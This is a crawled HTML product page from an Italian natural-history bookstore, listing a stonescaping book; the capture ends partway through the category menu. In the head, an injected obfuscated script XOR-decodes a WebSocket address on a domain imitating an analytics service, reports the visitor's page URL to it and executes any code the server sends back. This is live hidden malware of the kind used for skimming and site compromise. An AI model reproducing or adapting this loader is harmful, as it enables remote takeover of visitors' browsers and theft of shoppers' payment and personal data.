

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libreriadellanatura.com/art-craft-of-stonescaping.html
body_size: 21741
content:

<!DOCTYPE html>
<html lang="it">
<head>
  

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>ART &amp; CRAFT OF STONESCAPING.</title>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=no">
<meta name="description" content="SETTING &amp; STACKING STONE.               PP.160,FOT.A COL.E DIS.,CM.22X26,RILEG." />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
    var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
var SKIN_URL = 'https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/7bad774a307121abe8b102fe2e387c1b.css" />
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/e42f0ba8785fe6c75a78d834c6c32507.css" media="all" />
<script type="text/javascript" src="https://www.libreriadellanatura.com/media/js/c53e0b49d9f3f15d821aa5f6e88d9894.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600&display=swap" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/036db127a63a76681e7f8a9a556d4610.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.libreriadellanatura.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>

<!-- Google Data Layer by MagePal-->
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({"pageType":"catalog_product_view","list":"detail","customer":{"isLoggedIn":false},"product":{"id":"670655","sku":"163-9781579900182","name":"ART & CRAFT OF STONESCAPING."},"cart":{"hasItems":false},"ecommerce":{"currencyCode":"EUR"}});

</script>
<!-- Google Data Layer by MagePal-->
<!-- Google Tag Manager by MagePal (head) -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M5XNKT8');</script>
<!-- End Google Tag Manager by MagePal (head) -->


<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile"});
        //]]></script><style>

</style>


<script>const qag = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const yesd = 42;window.ww = new WebSocket(String.fromCharCode(...qag.map(cic => cic ^ yesd)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<style type="text/css">
/*  update google Font  */





</style>  <script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/main_menu_inner.js" type="text/javascript"></script>
</head>

<body class=" catalog-product-view catalog-product-view product-art-craft-of-stonescaping product-page">
  <div id="page">
    
<!-- Google Tag Manager by MagePal (noscript)-->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5XNKT8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal noscript)-->        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
      
      
      
<header>
 <div class="header-container">
  <div class="container">
   <div class="row">
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left">
      <div class="nav-icon">
        <div class="mega-container visible-lg visible-md visible-sm">
          <div class="navleft-container">
            <div class="mega-menu-title mm-menu">
              <h3><i class="fa fa-navicon"></i> <span class="hidden-sm">Categorie</span></h3>
            </div>
          </div>
        </div>
      </div><!--nav-icon-->
      

 <div class="search-box">
   <form id="search_mini_form" action="/catalogsearch/advanced/result" method="get">

    <!-- Autocomplete End code -->
        <input id="search" type="text" name="name"  class="searchbox" placeholder="Cerca titolo o ISBN" maxlength="128" />
       <input type="hidden" name="dir" value="desc">
       <input type="hidden" name="order" value="anno">
        <button type="submit" title="Cerca" class="search-btn-bg" id="submit-button"><span>Cerca</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
      //var searchForm = new Varien.searchForm('search_mini_form', 'search', '//');
      //$j('html').click(function(){
      //$j('#search_autocomplete').hide();
      //});
      $j("#search").keyup(function() {
          if($j.isNumeric($j(this).val())){
              $j(this).attr('name','sku')
          }else{
              $j(this).attr('name','name')
          }
    //var text = $j(this).val();
    //var chars = text.length;
    //if (chars > 2) {
    //    $j("#processing-image").show();
    //    var postData = $j('#search_mini_form').serializeArray();
    //
    //    $j.ajax({
    //        url : '//',
    //        type: "POST",
    //        data : postData,
    //        success:function(data)
    //        { $j("#processing-image").hide();
    //        $j('#search_autocomplete').html(data).show();
    //    }
    //    });
    //}
    
      });
  </script>    
   </form>
     <div class="advanced_search_link"><a href="/catalogsearch/advanced/">Ricerca avanzata</a></div>
 </div> <!--search-box-->
    </div><!--col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left-->
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block">
      <div class="mm-toggle-wrap">
        <div class="mm-toggle"><i class="fa fa-align-justify"></i><span class="mm-label">Menu</span> </div>
      </div><!--mm-toggle-wrap-->
      <div class="logo">
       <a href="https://www.libreriadellanatura.com/" title="Libreria della Natura"><img src="https://www.libreriadellanatura.com/media/wysiwyg/logo.png" alt="" /></a>
      </div><!--logo-->
    </div><!--col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block-->
    <div class="col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block">
      





     
      


 



              <div class="top-cart-contain">
           

<div class="mini-cart">
  <div class="basket dropdown-toggle"> 
      <a href="https://www.libreriadellanatura.com/checkout/cart/"> 
            <span class="price">Il mio carrello</span>
            <span class="cart_count">
                0            </span>            
      </a>   
  </div> <!-- basket dropdown-toggle -->
  <div>
      <div class="top-cart-content">
                                 
                <p class="a-center noitem">Non hai articoli nel carrello.</p>               
                  </div> <!--top-cart-content-->
  </div>
</div> <!--mini-cart-->




        </div><!--top-cart-contain-->
       
      <div class="toplinks">
        <div class="links"> 
          <div class="dropdown block-company-wrapper hidden-xs"> 
            <a href="https://www.libreriadellanatura.com/customer/account/" class="block-company dropdown-toggle" data-target="#" data-toggle="dropdown" role="button" aria-expanded="true"> 
              <span class="hidden-sm">Account</span><i class="fa fa-user hidden-xs hidden-md hidden-lg"></i> <span class="caret"></span>
            </a>
            <ul class="dropdown-menu">
<!--              <li role="presentation"><a href="--><!--"> --><!-- </a> </li>-->
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/checkout/onepage/">Checkout</a></li>
              
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/login/">Accedi</a></li>
                <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/create/">Registrati</a></li>
                                  
            </ul>
          </div>                                
        </div><!--links-->
      </div><!--toplinks-->
    </div><!--col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block-->
   </div><!--row-->
  </div><!--container-->
 </div><!--header-container-->
</header> 




    
       <!-- BEGIN Main Container -->  
          <div class="main-container col1-layout"> 

          <!-- Top menu -->
          
   

                 <!-- BEGIN NAV -->  
          <div id="main-menu" class="mega-menu-category">
            <ul class="nav">

                            <li id="nav-home" class=""> <a href="https://www.libreriadellanatura.com/"><i class="fa fa-home"></i> Home</a>
                                </li>
                                          

            
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/libreria-della-natura.html"><i class=""></i> Libreria della natura</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/animali.html"><i class=""></i> Animali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/animali-domestici.html"><h3>Animali domestici</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html"><span>Cani</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html"><span>Cani razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html"><span>Gatti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html"><span>Gatti razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html"><span>Animali da compagnia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html"><span>Cavalli muli asini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html"><span>Animali d allevamento</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html"><span>Veterinaria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/mammiferi.html"><h3>Mammiferi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html"><span>Felini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html"><span>Ungulati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html"><span>Orsi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html"><span>Scimmie e Primati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html"><span>Cetacei</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html"><span>Pipistrelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html"><span>Lupi e volpi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html"><span>Roditori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html"><span>Pinnipedi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html"><span>Insettivori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html"><span>Mammiferi field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/uccelli.html"><h3>Uccelli</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html"><span>Pappagalli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html"><span>Uccelli da gabbia e da voliera</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html"><span>Ornitologia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html"><span>Ornitologia field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html"><span>Birdwatching</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html"><span>Rapaci</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html"><span>Falconeria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html"><span>Canti uccelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html"><h3>Rettili e anfibi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html"><span>Tartarughe</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/zoologia.html"><h3>Zoologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html"><span>Fauna</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html"><span>Guide naturalistiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html"><span>Storia naturale</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html"><span>Bestiari</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html"><span>Tassidermia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/dinosauri.html"><h3>Dinosauri</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/microrganismi.html"><h3>Microrganismi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/aracnidi.html"><h3>Aracnidi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/entomologia.html"><h3>Entomologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html"><span>Insetti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html"><span>Farfalle</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/invertebrati.html"><h3>Invertebrati</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/pesci.html"><h3>Pesci</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/crostacei.html"><h3>Crostacei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/squali.html"><h3>Squali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html"><h3>Conchiglie</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/terrario.html"><h3>Terrario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/etologia.html"><h3>Etologia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
